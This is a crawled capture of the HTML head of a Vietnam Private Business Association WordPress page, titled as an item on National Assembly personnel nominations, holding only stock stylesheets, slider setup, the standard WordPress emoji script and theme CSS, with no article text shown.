

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpba.org.vn/gioi-thieu-nhan-su-de-quoc-hoi-bau-phe-chuan-mot-so-chuc-danh/
body_size: 18193
content:
<!DOCTYPE html>
<html>

<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
  <title>Hội doanh nhân tư nhân Việt Nam</title>
  <meta name="description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="keywords" content="Hội doanh nhân tư nhân Việt Nam">
  <meta name="robots" content="noodp,index,follow">
  <meta name="revisit-after" content="1 days">
  <meta property="og:image" content="http://hic.org.vn/ogimage.png">
  <meta property="og:image:width" content="200">
  <meta property="og:image:height" content="200">
  <meta property="og:image:alt" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:title" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:description" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:site_name" content="Hội doanh nhân tư nhân Việt Nam">
  <meta property="og:url" content="http://localhost/wordpress/">
  <meta property="og:type" content="article">
  <link rel="canonical" href="http://localhost/wordpress/">
  <meta name="viewport"
    content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/sidebar_thumb.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/home_style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/style.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/toannh.css" rel="stylesheet">

  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/video.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/bootstrap.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/lightslider.min.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/main.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/css_24.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/menu.css" rel="stylesheet">
  <link href="https://vpba.org.vn/wp-content/themes/webhoaqua/css/baiviet.css" rel="stylesheet">
  <!-- JS BXSLIDER !-->
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.min.js"></script>
  <script src="https://vpba.org.vn/wp-content/themes/webhoaqua/bqxslider/jquery.bxslider.min.js"></script>
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.css">
  <script>
  $(document).ready(function() {
    var windowWidth = $(window).width();
    var numberOfVisibleSlides;
    if (windowWidth < 560) {
      numberOfVisibleSlides = 1;
    } else if (windowWidth <= 1024) {
      numberOfVisibleSlides = 2;
    } else if (windowWidth > 1024) {
      numberOfVisibleSlides = 1;
    }
    $('.bxslider_tintuc').bxSlider({
      slideWidth: 1028,
      auto: false,
      minSlides: numberOfVisibleSlides,
      maxSlides: numberOfVisibleSlides,
      moveSlides: 1,
      pager: false,
      touchEnabled: false // cho phép click vào url
    });
  });
  </script>
  <title>Giới thiệu nhân sự để Quốc hội bầu, phê chuẩn một số chức danh &#8211; Hội doanh nhân tư nhân Việt Nam</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vpba.org.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vpba.org.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #cd2653;--wp--preset--color--primary: #000000;--wp--preset--color--secondary: #6d6d6d;--wp--preset--color--subtle-background: #dcd7ca;--wp--preset--color--background: #f5efe0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vpba.org.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css' href='https://vpba.org.vn/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.15' media='' />
<link rel='stylesheet' id='extendify-sdk-utility-classes-css' href='https://vpba.org.vn/wp-content/plugins/ml-slider/extendify-sdk/public/build/extendify-utilities.css?ver=11.5' media='all' />
<link rel='stylesheet' id='wpcf-slick-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/slick.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-fontawesome-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/font-awesome.min.css?ver=2.4.8' media='all' />
<link rel='stylesheet' id='wp-carousel-free-css' href='https://vpba.org.vn/wp-content/plugins/wp-carousel-free/public/css/wp-carousel-free-public.min.css?ver=2.4.8' media='all' />
<style id='wp-carousel-free-inline-css'>
#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .wpcp-single-item {
		border: 1px solid #dddddd;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next:hover {
		background: none;
		border: none;
		font-size: 30px;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i {
		color: #aaa;
	}
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-prev i:hover,
	#sp-wp-carousel-free-id-1812.sp-wpcp-1812 .slick-next i:hover {
		color: #178087;
	}
	@media screen and (max-width: 479px) {
		#sp-wp-carousel-free-id-1812.nav-vertical-center {
			padding: 0;
		}
	}@media (min-width: 480px) { .wpcpro-row .wpcpro-col-sm-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-sm-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-sm-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-sm-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-sm-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-sm-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-sm-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-sm-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-sm-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (max-width: 480px) { .wpcpro-row .wpcpro-col-xs-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xs-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xs-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-xs-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xs-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xs-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-xs-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xs-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 736px) { .wpcpro-row .wpcpro-col-md-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-md-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-md-2-5 { flex: 0 0 75%; max-width: 75%; } .wpcpro-row .wpcpro-col-md-3 { flex: 0 0 33.333%; max-width: 33.333%; } .wpcpro-row .wpcpro-col-md-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-md-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-md-6 { flex: 0 0 16.66666666666667%; max-width: 16.66666666666667%; } .wpcpro-row .wpcpro-col-md-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-md-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 980px) { .wpcpro-row .wpcpro-col-lg-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-lg-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-lg-3 { flex: 0 0 33.222%; max-width: 33.222%; } .wpcpro-row .wpcpro-col-lg-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-lg-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-lg-6 { flex: 0 0 16.6667%; max-width: 16.6667%; } .wpcpro-row .wpcpro-col-lg-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-lg-8 { flex: 0 0 12.5%; max-width: 12.5%; } } @media (min-width: 1200px) { .wpcpro-row .wpcpro-col-xl-1 { flex: 0 0 100%; max-width: 100%; } .wpcpro-row .wpcpro-col-xl-2 { flex: 0 0 50%; max-width: 50%; } .wpcpro-row .wpcpro-col-xl-3 { flex: 0 0 33.22222222%; max-width: 33.22222222%; } .wpcpro-row .wpcpro-col-xl-4 { flex: 0 0 25%; max-width: 25%; } .wpcpro-row .wpcpro-col-xl-5 { flex: 0 0 20%; max-width: 20%; } .wpcpro-row .wpcpro-col-xl-6 { flex: 0 0 16.66667%; max-width: 16.66667%; } .wpcpro-row .wpcpro-col-xl-7 { flex: 0 0 14.28571428%; max-width: 14.28571428%; } .wpcpro-row .wpcpro-col-xl-8 { flex: 0 0 12.5%; max-width: 12.5%; } }
</style>
<link rel='stylesheet' id='dashicons-css' href='https://vpba.org.vn/wp-includes/css/dashicons.min.css?ver=6.6.1' media='all' />
<link rel='stylesheet' id='wpmi-icons-css' href='https://vpba.org.vn/wp-content/plugins/wp-menu-icons/assets/css/wpmi.css?ver=2.1.2' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://vpba.org.vn/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/style.css?ver=6.6.1' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #cd2653; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #cd2653; }button:not(.toggle),.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #cd2653; }.fill-children-accent,.fill-children-accent * { fill: #cd2653; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dcd7ca; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dcd7ca; }.wp-block-table.is-style-stripes { border-bottom-color: #dcd7ca; }.wp-block-latest-posts.is-grid li { border-top-color: #dcd7ca; }:root .has-subtle-background-color { color: #dcd7ca; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #cd2653; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #cd2653; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dcd7ca; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dcd7ca; }
